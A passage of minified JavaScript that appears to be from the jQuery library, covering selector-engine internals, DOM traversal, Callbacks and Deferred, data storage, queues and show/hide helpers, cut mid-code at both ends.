n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e==T||e.ownerDocument==c&&m(c,e)?-1:t==T||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==T?-1:t==T?1:i?-1:o?1:l?y(l,e)-y(l,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?he(a[r],s[r]):a[r]==c?-1:s[r]==c?1:0}),T},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if(C(e),f.matchesSelector&&k&&!g[t+" "]&&(!r||!r.test(t))&&(!h||!h.test(t)))try{var n=i.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){g(t,!0)}return 0<N(t,T,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!=T&&C(e),m(e,t)},N.attr=function(e,t){(e.ownerDocument||e)!=T&&C(e);var n=x.attrHandle[t.toLowerCase()],n=n&&V.call(x.attrHandle,t.toLowerCase())?n(e,t,!k):void 0;return void 0!==n?n:f.attributes||!k?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},N.escape=function(e){return(e+"").replace(de,P)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(e){var t,n=[],r=0,i=0;if(u=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(X),u){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return l=null,e},o=N.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(x=N.selectors={cacheLength:50,createPseudo:q,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,d),e[3]=(e[3]||e[4]||e[5]||"").replace(A,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ie.test(n)&&(t=p(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=F[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&F(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=N.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,l,u=v!=y?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),f=!n&&!b,p=!1;if(c){if(v){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;l=u="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&f){for(p=(s=(r=(i=(o=(a=c)[$]||(a[$]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===j&&r[1])&&r[2],a=s&&c.childNodes[s];a=++s&&a&&a[u]||(p=s=0)||l.pop();)if(1===a.nodeType&&++p&&a===e){i[h]=[j,s,p];break}}else if(!1===(p=f?s=(r=(i=(o=(a=e)[$]||(a[$]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===j&&r[1]:p))for(;(a=++s&&a&&a[u]||(p=s=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++p||(f&&((i=(o=a[$]||(a[$]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[j,p]),a!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,o){var t,a=x.pseudos[e]||x.setFilters[e.toLowerCase()]||N.error("unsupported pseudo: "+e);return a[$]?a(o):1<a.length?(t=[e,e,"",o],x.setFilters.hasOwnProperty(e.toLowerCase())?q(function(e,t){for(var n,r=a(e,o),i=r.length;i--;)e[n=y(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:q(function(e){var r=[],i=[],s=M(e.replace(v,"$1"));return s[$]?q(function(e,t,n,r){for(var i,o=s(e,null,r,[]),a=e.length;a--;)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:q(function(t){return function(e){return 0<N(t,e).length}}),contains:q(function(t){return t=t.replace(A,d),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:q(function(n){return oe.test(n||"")||N.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(e){var t;do{if(t=k?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=O.location&&O.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return se.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:H(function(){return[0]}),last:H(function(e,t){return[t-1]}),eq:H(function(e,t,n){return[n<0?n+t:n]}),even:H(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:H(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:H(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:H(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=x.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})x.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function _(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function ye(a,e,t){var s=e.dir,l=e.next,u=l||s,c=t&&"parentNode"===u,d=B++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[j,d];if(n){for(;e=e[s];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||c)if(i=(i=e[$]||(e[$]={}))[e.uniqueID]||(i[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[s]||e;else{if((r=i[u])&&r[0]===j&&r[1]===d)return o[2]=r[2];if((i[u]=o)[2]=a(e,t,n))return!0}return!1}}function be(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function xe(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)!(o=e[s])||n&&!n(o,r,i)||(a.push(o),u&&t.push(s));return a}function we(p,h,m,g,v,e){return g&&!g[$]&&(g=we(g)),v&&!v[$]&&(v=we(v,e)),q(function(e,t,n,r){var i,o,a,s=[],l=[],u=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)N(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!p||!e&&h?c:xe(c,s,p,n,r),f=m?v||(e?p:u||g)?[]:t:d;if(m&&m(d,f,n,r),g)for(i=xe(f,l),g(i,[],n,r),o=i.length;o--;)(a=i[o])&&(f[l[o]]=!(d[l[o]]=a));if(e){if(v||p){if(v){for(i=[],o=f.length;o--;)(a=f[o])&&i.push(d[o]=a);v(null,f=[],i,r)}for(o=f.length;o--;)(a=f[o])&&-1<(i=v?y(e,a):s[o])&&(e[i]=!(t[i]=a))}}else f=xe(f===t?f.splice(u,f.length):f),v?v(null,t,f,r):S.apply(t,f)})}function Ce(g,v){function e(e,t,n,r,i){var o,a,s,l=0,u="0",c=e&&[],d=[],f=w,p=e||b&&x.find.TAG("*",i),h=j+=null==f?1:Math.random()||.1,m=p.length;for(i&&(w=t==T||t||i);u!==m&&null!=(o=p[u]);u++){if(b&&o){for(a=0,t||o.ownerDocument==T||(C(o),n=!k);s=g[a++];)if(s(o,t||T,n)){r.push(o);break}i&&(j=h)}y&&((o=!s&&o)&&l--,e&&c.push(o))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=G.call(r));d=xe(d)}S.apply(r,d),i&&!e&&0<d.length&&1<l+v.length&&N.uniqueSort(r)}return i&&(j=h,w=f),c}var y=0<v.length,b=0<g.length;return y?q(e):e}return ve.prototype=x.filters=x.pseudos,x.setFilters=new ve,p=N.tokenize=function(e,t){var n,r,i,o,a,s,l,u=z[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=x.preFilter;a;){for(o in n&&!(r=te.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=ne.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),x.filter)!(r=b[o].exec(a))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?N.error(e):z(e,s).slice(0)},M=N.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(n=(t=t||p(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,a=x.relative[t[0].type],s=a||x.relative[" "],l=a?1:0,u=ye(function(e){return e===r},s,!0),c=ye(function(e){return-1<y(r,e)},s,!0),d=[function(e,t,n){return e=!a&&(n||t!==w)||((r=t).nodeType?u:c)(e,t,n),r=null,e}];l<o;l++)if(n=x.relative[t[l].type])d=[ye(be(d),n)];else{if((n=x.filter[t[l].type].apply(null,t[l].matches))[$]){for(i=++l;i<o&&!x.relative[t[i].type];i++);return we(1<l&&be(d),1<l&&_(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(v,"$1"),n,l<i&&e(t.slice(l,i)),i<o&&e(t=t.slice(i)),i<o&&_(t))}d.push(n)}return be(d)}(t[n]))[$]?r:i).push(o);(o=U(e,Ce(i,r))).selector=e}return o},W=N.select=function(e,t,n,r){var i,o,a,s,l,u="function"==typeof e&&e,c=!r&&p(e=u.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&k&&x.relative[o[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(A,d),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=b.needsContext.test(e)?0:o.length;i--&&(a=o[i],!x.relative[s=a.type]);)if((l=x.find[s])&&(r=l(a.matches[0].replace(A,d),ce.test(o[0].type)&&ge(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&_(o))break;return S.apply(n,r),n}}return(u||M(e,c))(r,t,!k,n,!t||ce.test(e)&&ge(t.parentNode)||t),n},f.sortStable=$.split("").sort(X).join("")===$,f.detectDuplicates=!!u,C(),f.sortDetached=L(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),L(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||pe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&L(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||pe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),L(function(e){return null==e.getAttribute("disabled")})||pe(J,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),N}(w),Y=(T.find=e,T.expr=e.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=e.uniqueSort,T.text=e.getText,T.isXMLDoc=e.isXML,T.contains=e.contains,T.escapeSelector=e.escape,T.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(e,n,r){return y(n)?T.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?T.grep(e,function(e){return e===n!==r}):"string"!=typeof n?T.grep(e,function(e){return-1<M.call(n,e)!==r}):T.filter(n,e,r)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<r;t++)if(T.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,i[t],n);return 1<r?T.uniqueSort(n):n},filter:function(e){return this.pushStack(K(this,e||[],!1))},not:function(e){return this.pushStack(K(this,e||[],!0))},is:function(e){return!!K(this,"string"==typeof e&&Y.test(e)?T(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((T.fn.init=function(e,t,n){if(!e)return this;if(n=n||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),J.test(r[1])&&T.isPlainObject(t))for(var r in t)y(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(n=C.getElementById(r[2]))&&(this[0]=n,this.length=1),this}).prototype=T.fn,Z=T(C),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function re(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&T(e);if(!Y.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?T.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?M.call(T(e),this[0]):M.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return r(e,"parentNode")},parentsUntil:function(e,t,n){return r(e,"parentNode",n)},next:function(e){return re(e,"nextSibling")},prev:function(e){return re(e,"previousSibling")},nextAll:function(e){return r(e,"nextSibling")},prevAll:function(e){return r(e,"previousSibling")},nextUntil:function(e,t,n){return r(e,"nextSibling",n)},prevUntil:function(e,t,n){return r(e,"previousSibling",n)},siblings:function(e){return Q((e.parentNode||{}).firstChild,e)},children:function(e){return Q(e.firstChild)},contents:function(e){return null!=e.contentDocument&&P(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(r,i){T.fn[r]=function(e,t){var n=T.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=T.filter(t,n)),1<this.length&&(ne[r]||T.uniqueSort(n),te.test(r)&&n.reverse()),this.pushStack(n)}});var k=/[^\x20\t\r\n\f]+/g;function c(e){return e}function ie(e){throw e}function oe(e,t,n,r){var i;try{e&&y(i=e.promise)?i.call(e).done(t).fail(n):e&&y(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},T.each(e.match(k)||[],function(e,t){n[t]=!0}),n):T.extend({},r);function i(){for(s=s||r.once,a=o=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&r.stopOnFalse&&(c=l.length,t=!1);r.memory||(t=!1),o=!1,s&&(l=t?[]:"")}var o,t,a,s,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!o&&(c=l.length-1,u.push(t)),function n(e){T.each(e,function(e,t){y(t)?r.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t&&!o&&i()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;-1<(n=T.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<T.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return s=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return s=u=[],t||o||(l=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||i()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},T.extend({Deferred:function(e){var o=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var i=arguments;return T.Deferred(function(r){T.each(o,function(e,t){var n=y(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var l=0;function u(i,o,a,s){return function(){function e(){var e,t;if(!(i<l)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?s?t.call(e,u(l,o,c,s),u(l,o,ie,s)):(l++,t.call(e,u(l,o,c,s),u(l,o,ie,s),u(l,o,c,o.notifyWith))):(a!==c&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}}var n=this,r=arguments,t=s?e:function(){try{e()}catch(e){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(e,t.stackTrace),l<=i+1&&(a!==ie&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(T.Deferred.getStackHook&&(t.stackTrace=T.Deferred.getStackHook()),w.setTimeout(t))}}return T.Deferred(function(e){o[0][3].add(u(0,e,y(r)?r:c,e.notifyWith)),o[1][3].add(u(0,e,y(t)?t:c)),o[2][3].add(u(0,e,y(n)?n:ie))}).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},s={};return T.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){i[t]=this,o[t]=1<arguments.length?s.call(arguments):e,--n||a.resolveWith(i,o)}}var n=arguments.length,r=n,i=Array(r),o=s.call(arguments),a=T.Deferred();if(n<=1&&(oe(e,a.done(t(r)).resolve,a.reject,!n),"pending"===a.state()||y(o[r]&&o[r].then)))return a.then();for(;r--;)oe(o[r],t(r),a.reject);return a.promise()}});var ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,se=(T.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&ae.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){w.setTimeout(function(){throw e})},T.Deferred());function le(){C.removeEventListener("DOMContentLoaded",le),w.removeEventListener("load",le),T.ready()}T.fn.ready=function(e){return se.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||se.resolveWith(C,[T])}}),T.ready.then=se.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?w.setTimeout(T.ready):(C.addEventListener("DOMContentLoaded",le),w.addEventListener("load",le));function d(e,t,n,r,i,o,a){var s=0,l=e.length,u=null==n;if("object"===h(n))for(s in i=!0,n)d(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,y(r)||(a=!0),t=u?a?(t.call(e,r),null):(u=t,function(e,t,n){return u.call(T(e),n)}):t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):o}var ue=/^-ms-/,ce=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ue,"ms-").replace(ce,de)}function v(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function fe(){this.expando=T.expando+fe.uid++}fe.uid=1,fe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},v(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[b(t)]=n;else for(r in t)i[b(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in r?[t]:t.match(k)||[]).length;for(;n--;)delete r[t[n]]}void 0!==t&&!T.isEmptyObject(r)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var x=new fe,u=new fe,pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function me(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:pe.test(i)?JSON.parse(i):i)}catch(e){}u.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return u.hasData(e)||x.hasData(e)},data:function(e,t,n){return u.access(e,t,n)},removeData:function(e,t){u.remove(e,t)},_data:function(e,t,n){return x.access(e,t,n)},_removeData:function(e,t){x.remove(e,t)}}),T.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){u.set(this,n)}):d(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=u.get(o,n))||void 0!==(t=me(o,n))?t:void 0;this.each(function(){u.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=u.get(o),1===o.nodeType&&!x.get(o,"hasDataAttrs"))){for(t=a.length;t--;)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=b(r.slice(5)),me(o,r,i[r]));x.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){u.remove(this,e)})}}),T.extend({queue:function(e,t,n){var r;if(e)return r=x.get(e,t=(t||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=x.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,i=n.shift(),o=T._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){T.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x.get(e,n)||x.access(e,n,{empty:T.Callbacks("once memory").add(function(){x.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?T.queue(this[0],t):void 0===n?this:this.each(function(){var e=T.queue(this,t,n);T._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&T.dequeue(this,t)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(a,[a])}var r,i=1,o=T.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(r=x.get(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function ge(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&j(e)&&"none"===T.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ve=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),f=["Top","Right","Bottom","Left"],$=C.documentElement,j=function(e){return T.contains(e.ownerDocument,e)},ye={composed:!0};$.getRootNode&&(j=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),u=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==u&&+l)&&ve.exec(T.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;a--;)T.style(e,t,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;T.style(e,t,(c*=2)+u),n=n||[]}return n&&(c=+c||+l||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=c,r.end=i)),i}var xe={};function S(e,t){for(var n,r,i,o,a,s=[],l=0,u=e.length;l<u;l++)(r=e[l]).style&&(n=r.style.display,t?("none"===n&&(s[l]=x.get(r,"display")||null,s[l]||(r.style.display="")),""===r.style.display&&ge(r)&&(s[l]=(a=o=void 0,o=(i=r).ownerDocument,i=i.nodeName,(a=xe[i])||(o=o.body.appendChild(o.createElement(i)),a=T.css(o,"display"),o.parentNode.removeChild(o),xe[i]=a="none"===a?"block":a)))):"none"!==n&&(s[l]="none",x.set(r,"display",n)));for(l=0;l<u;l++)null!=s[l]&&(e[l].style.display=s[l]);return e}T.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ge(this)?T(this).show():T(this).hide()})}});var 